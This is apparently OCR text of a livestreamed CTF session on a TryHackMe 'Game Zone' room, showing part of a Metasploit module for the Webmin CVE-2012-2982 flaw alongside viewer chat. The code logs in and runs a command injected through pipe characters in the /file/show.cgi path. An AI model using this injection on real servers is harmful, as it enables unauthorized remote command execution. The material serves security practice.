 /nfs/CTFs/thm/game_zone/21851.rb - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
58 OptBool.new('SSL', [true, 'Use SSL', true]),
59 OptString.new('USERNAME',  [true, 'Webmin Username']),
60 OptString.new('PASSWORD',  [true, 'Webmin Password'])
61 ], self.class)
62 end
63
64 def check
65
66 peer = "#{rhost}:#{rport}"
67
68 print_status("#{peer} - Attempting to login...")
69
70 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
71
72 res = send_request_cgi(
73 {
74 'method'  => 'POST',
75 'uri'     => "/session_login.cgi",
76 'cookie'  => "testing=1",
77 'data'    => data
78 }, 25)
79
80 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
81 print_good "#{peer} - Authentication successful"
82 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
83 else
84 print_error "#{peer} - Authentication failed"
85 return Exploit::CheckCode::Unknown
86 end
87
88 print_status("#{peer} - Attempting to execute...")
89
90 command = "echo #{rand_text_alphanumeric(rand(5) + 5)}"
91
92 res = send_request_cgi(
93 {
94 'uri'     => "/file/show.cgi/bin/#{rand_text_alphanumeric(5)}|#{command}|",
95 'cookie'  => "sid=#{session}"
96 }, 25)
Line 80, Column 64
KittenZi... those playlists are also
on spotify
SurelySerio... Good to know. Thanks!
Twitching_... and also on
PretzelRocks
mitavittuap... guys why only 1080p
available? I'm on
and lags sometime
SurelySerio... Definitely inspiring me
to stream my terrible
hacking, as I go.
740ii nice @RitchieS
SurelySerio... Hah
r_kramerz what about the `Set-
Cooke`